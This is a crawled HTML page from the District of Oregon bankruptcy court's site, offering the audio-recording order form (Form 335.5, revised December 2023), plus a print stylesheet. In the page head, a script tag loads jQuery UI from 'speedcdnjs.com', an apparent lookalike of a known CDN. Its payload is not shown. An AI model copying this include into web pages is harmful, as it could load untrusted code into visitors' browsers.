

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.orb.uscourts.gov/forms/audio-recording-court-proceedings-order-form
body_size: 7150
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/forms/audio-recording-court-proceedings-order-form" />
<link rel="shortlink" href="/node/335" />
<link rel="shortcut icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Audio Recording of Court Proceedings Order Form | District of Oregon | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.orb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t870v7"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-54510933-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-54510933-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Oregon. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Oregon does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(orb.uscourts.gov)","extInclude":"(\\.pdf)|(m\\[^orb]\\.uscourts.gov)","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the District of Oregon. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Oregon does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-54510933-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/forms\/audio-recording-court-proceedings-order-form":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-335 node-type-form section-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Oregon                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Peter C. McKittrick, Chief Judge; Kirsten S. Wilkinson, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/forms/audio-recording-court-proceedings-order-form" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-kNFDcdj3ra92_Ipw6cvLqMElrobMH97RTwdcPsGqYJg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-560"><a href="/">Home</a></li>
<li class="expanded menu-mlid-561"><a href="/general-information">General Information</a><ul class="menu"><li class="first leaf menu-mlid-673"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-728"><a href="/court-holidays-0">Court Holidays</a></li>
<li class="leaf menu-mlid-674"><a href="/checklist">Filing Checklist</a></li>
<li class="leaf menu-mlid-896"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1028"><a href="/pro-bono-program">Pro Bono Program</a></li>
<li class="leaf menu-mlid-1153"><a href="https://www.orb.uscourts.gov/registers-addresses-federal-and-state-governmental-units-and-certain-taxing-authorities">Registers of Governmental Addresses</a></li>
<li class="leaf menu-mlid-726"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-680"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-970"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-486"><a href="/forms" class="active-trail active">Forms</a><ul class="menu"><li class="first leaf menu-mlid-487"><a href="/forms/all-local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-723"><a href="/official-forms">Official Forms</a></li>
<li class="leaf menu-mlid-628"><a href="/forms/recently-updated-local-forms">Recently Updated Local Forms</a></li>
<li class="last leaf menu-mlid-1014"><a href="/forms-filing-bankruptcy-case">Forms for Filing a Bankruptcy Case</a></li>
</ul></li>
<li class="leaf menu-mlid-483"><a href="/rules">Rules</a></li>
<li class="expanded menu-mlid-610"><a href="/hearings">Hearings</a><ul class="menu"><li class="first leaf menu-mlid-667"><a href="/judges-calendars">Judges&#039; Calendars</a></li>
<li class="leaf menu-mlid-668"><a href="https://ecf.orb.uscourts.gov/cgi-bin/341calendar.pl">Meeting of Creditors (341(a))</a></li>
<li class="leaf menu-mlid-669"><a href="/ch-713-relief-stay-hearing">Ch. 7/13 Relief From Stay Hearing</a></li>
<li class="leaf menu-mlid-670"><a href="/motion-re-imposingextending-sec-362-stay">Motion Re Imposing/Extending Sec. 362 Stay</a></li>
<li class="leaf menu-mlid-961"><a href="/lbf-1366-hearing-dates">Ch. 13 Trustee&#039;s Motion to Dismiss (LBF 1366 only)</a></li>
<li class="leaf menu-mlid-1156"><a href="/request-hearing-date">Request a Hearing Date</a></li>
<li class="leaf menu-mlid-664"><a href="/judges-telephone-hearing-information">Judges&#039; Telephone Hearing Information</a></li>
<li class="leaf menu-mlid-1149"><a href="/meeting-creditors-341a-zoom-meeting-information">Meeting of Creditors (341(a)) Zoom Meeting Information</a></li>
<li class="leaf menu-mlid-887"><a href="/order-audio-recording-court-proceeding">Order an Audio Recording of a Court Proceeding</a></li>
<li class="leaf menu-mlid-962"><a href="/transcript-ordering-information">Transcript Ordering Information</a></li>
<li class="leaf menu-mlid-1013"><a href="/video">Video Hearing General Instructions</a></li>
<li class="leaf menu-mlid-1019"><a href="/video-hearings">Video Hearing Connection Information</a></li>
<li class="last leaf menu-mlid-1031"><a href="/chapmobile">ChapMobile</a></li>
</ul></li>
<li class="expanded menu-mlid-562"><a href="/electronic-filing">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-787"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-721"><a href="/electronic-filing-attorneys">Electronic Filing for Attorneys</a></li>
<li class="leaf menu-mlid-720"><a href="/electronic-filing-creditors">Electronic Filing for Creditors</a></li>
<li class="leaf menu-mlid-675"><a href="/electronic-filing-debtor-education-providers">Electronic Filing for Debtor Education Providers</a></li>
<li class="leaf menu-mlid-681"><a href="/ecf-online-training">ECF Online Training</a></li>
<li class="leaf menu-mlid-679"><a href="/ecf/procedures">ECF Procedures</a></li>
<li class="leaf menu-mlid-717"><a href="/ecf/tips-tricks">ECF Tips and Tricks</a></li>
<li class="leaf menu-mlid-1016"><a href="/webform/public-document-upload">Public Document Upload</a></li>
<li class="last leaf menu-mlid-1017"><a href="/electronic-self-representation-esr-bankruptcy-petition-preparation-system-chapter-7-only">Electronic Self-Representation (eSR) Bankruptcy Petition Preparation System</a></li>
</ul></li>
<li class="leaf menu-mlid-494"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-725"><a href="/judges-opinions">Judges &amp; Opinions</a><ul class="menu"><li class="first leaf has-children menu-mlid-722"><a href="/judges">Judges &amp; Chambers Staff</a></li>
<li class="leaf menu-mlid-649"><a href="/judges/opinions">Opinions</a></li>
<li class="leaf menu-mlid-650"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B09ORXC" target="_blank">Seminar Disclosures</a></li>
<li class="last leaf menu-mlid-651"><a href="/judiciary-ethics-conduct" target="_blank">Judiciary Ethics &amp; Conduct</a></li>
</ul></li>
<li class="leaf menu-mlid-563"><a href="/faqs">FAQs</a></li>
<li class="last leaf menu-mlid-886"><a href="/employment">Employment</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/forms">Forms</a></li><li><a href="/forms/all-local-forms">Local Forms</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Audio Recording of Court Proceedings Order Form            </h1>
          
                                        
                      <article about="/forms/audio-recording-court-proceedings-order-form" typeof="sioc:Item foaf:Document" role="article" class="node node--form node--full node--form--full">
      <header>
                  <span property="dc:title" content="Audio Recording of Court Proceedings Order Form" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-form-no field--type-text field--label-inline clearfix"><div class="field__label">Form No.:&nbsp;</div><div class="field__items"><div class="field__item even">335.5</div></div></div><div class="field field--name-field-form-cat field--type-list-text field--label-above"><div class="field__label">Category:&nbsp;</div><div class="field__items"><div class="field__item even">General</div></div></div><div class="field field--name-field-form-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/335.5.pdf" type="application/pdf; length=457084">335.5.pdf</a></span></div></div></div><div class="field field--name-field-form-rev-date field--type-date field--label-above"><div class="field__label">Revision Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-01T00:00:00-08:00" class="date-display-single">12/01/2023</span></div></div></div><div class="field field--name-field-form-revision-notes field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><p>Updated fee.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <div id="block-custom-search-blocks-1" class="block block--custom-search-blocks block--custom-search-blocks-1">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-1" role="search" action="/forms/audio-recording-court-proceedings-order-form" method="post" id="custom-search-blocks-form-1" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-1">
  <label class="element-invisible" for="edit-custom-search-blocks-form-1--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search forms" type="text" id="edit-custom-search-blocks-form-1--2" name="custom_search_blocks_form_1" value="" size="15" maxlength="128" />
</div>
<input class="custom-search-selector custom-search-types" type="hidden" name="custom_search_types" value="c-form" />
<input type="hidden" name="delta" value="1" />
<input type="hidden" name="form_build_id" value="form-3xDHOirCTAFD-eYXDkb_wJ1GNX5wqNyY9WZuw7VqdeA" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_1" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div></div></form>  </div>
</div>
<div id="block-nodeblock-215" class="block block--nodeblock block--nodeblock-215">
        <div class="block__content">
    <div id="node-215" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sidebar-padding-between-blocks" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sidebar padding between blocks" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><img alt="" src="/sites/orb/files/images/sidebarpadding.gif" style="width: 298px; height: 15px;" /></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-487"><a href="/forms/all-local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-723"><a href="/official-forms">Official Forms</a></li>
<li class="leaf menu-mlid-628"><a href="/forms/recently-updated-local-forms">Recently Updated Local Forms</a></li>
<li class="last leaf menu-mlid-1014"><a href="/forms-filing-bankruptcy-case">Forms for Filing a Bankruptcy Case</a></li>
</ul></div>
</nav>
<div id="block-views-all-forms-all-forms-filters" class="block block--views block--views-all-forms-all-forms-filters">
        <div class="block__content">
    <div class="view view-all-forms view-id-all_forms view-display-id-all_forms_filters view-dom-id-4437838d4d58f31f7f7eb2d269754c38">
        
  
  
      <div class="view-content">
      
<div class="item-list">
  <ul class="views-summary">
      <li><a href="/forms/all-forms/Adversary-Contested">Adversary/Contested</a>
          </li>
      <li><a href="/forms/all-forms/Chapter%207">Chapter 7</a>
          </li>
      <li><a href="/forms/all-forms/Chapter%2011">Chapter 11</a>
          </li>
      <li><a href="/forms/all-forms/Chapter%2012">Chapter 12</a>
          </li>
      <li><a href="/forms/all-forms/Chapter%2013">Chapter 13</a>
          </li>
      <li><a href="/forms/all-forms/Creditor">Creditor</a>
          </li>
      <li><a href="/forms/all-forms/Debtor">Debtor</a>
          </li>
      <li><a href="/forms/all-forms/General">General</a>
          </li>
      <li><a href="/forms/all-forms/Pro%20Bono">Pro Bono</a>
          </li>
      <li><a href="/forms/all-forms/Trustee">Trustee</a>
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-592" class="block block--nodeblock block--nodeblock-592">
        <div class="block__content">
    <div id="node-592" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/css-custom-print-css" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="CSS (Custom Print CSS)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><link href="/sites/orb/files/documents/customprint.css" media="print" rel="stylesheet" type="text/css" />
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="/locations">Court Locations</a> | <a href="/contact">Contact Us</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/privacy-policy">Privacy Policy</a>|<a href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.orb.uscourts.gov/sites/orb/files/documents/customprint.css
body_size: 1067
content:
body, {background:none;background-color:#ffffff;margin:0;padding:0;}
table {width: 100%;}
.main-container{overflow:visible !important;margin-top:0px;}
#main-wrapper {font-family: Arial;font-size: 10pt;border:0;}
#main-wrapper {margin-top:-70px;width:80%;}

/** DO NOT DISPLAY **/
#header, #breadcrumb, #sidebar-first, #sidebar-second, #block-menu-block-us-courts-menu-blocks-main-nav, #block-us-courts-stock-font-resizer, #block-search-form, #footer  {display: none;}
#toolbar, #toolbar-drawer, #toolbar-shortcuts, .tabs, .action-links  {display: none;}
li.horizontal-tab-button {display:none;}

/** SPECIAL DISPLAY **/
.checklistbox {margin-left:-25px;display:inline-block;padding-right:10px;}